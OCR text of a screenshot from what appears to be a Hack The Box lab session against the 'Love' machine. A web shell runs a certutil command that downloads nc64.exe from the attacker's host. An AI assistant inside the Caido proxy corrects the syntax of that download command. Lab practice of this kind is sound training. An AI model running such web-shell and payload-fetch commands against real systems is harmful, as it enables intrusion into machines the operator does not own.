 Applications
Places
System
Mon 20 Nov, 15:50
Secure file scan
Voting System u
love.htb/images
File security che
GitHub - H74
http://love.htb/images/web-shell.php?cmd=certutil+-urlcache+-f+http%3A
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
certutil -urlcache -f http://10.10.14.10/nc64.exe C:\Users\Phoebe\Desktop
Execute
certutil -urlcache -f http://10.10.14.10/nc64.exe C:\Users\Phoebe\Desktop
http://10.10.14.10/nc64.exe
WinINet Cache entries: 1
CertUtil: -URLCache command completed successfully.
Caido - Google Chrome
Caido
Voting System 1.0 - R
nc.exe/nc64.exe at m
Hack The Box :: Hack
127.0.0.1:8080/#/assistant
CAIDO
Send Feedback
Forwarding
Project
Love-HTB
Overview
Sitemap
Scope
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Workspace
GPT-3.5 Turbo
1cr / token
Remaining credits: 370750
Yes, you could create a virtual host for the staging environment by configuring Apache to serve files from
`C:\xampp\htdocs\staging\` directory. To create the virtual host, you would need to follow these steps:
1. Open the `httpd.conf` configuration file located at `C:\xampp\apache\conf\httpd.conf`.
2. Uncomment the line `IncludeOptional "C:/xampp/apache/conf/extra/httpd-vhosts.conf"` if it's
commented out.
3. Open the `httpd-vhosts.conf` file located at `C:\xampp\apache\conf\extra\httpd-vhosts.conf`.
4. Add a new `VirtualHost` directive with the `ServerName` set to the desired staging domain, such as
`staging.example.com`.
5. Set the `DocumentRoot` to `C:\xampp\htdocs\staging\`.
6. Save and close the `httpd-vhosts.conf` file.
7. Restart the Apache web server to apply the changes.
After these changes are made, you can access the staging environment at `http://staging.example.com`.
Note that you may also need to update your system's hosts file to point the domain to your local
machine's IP address.
What's wrong with my syntax almighty robot?
certutil -urlcache -f http://10.10.14.10/nc64.exe C:\temp
The syntax looks correct for downloading a file using `certutil`, but you may filename
and extension for the downloaded file instead of using just the
Try this command instead:
`certutil -urlcache -f http://10.10.14.10/nc64.exe C:\temp\nc64
This command will download the `nc64.exe` file from the
`C:\temp\nc64.exe`.
Send a message
Menu
Mozilla Firefox
QTerminal
Caido - Google Chrome
Library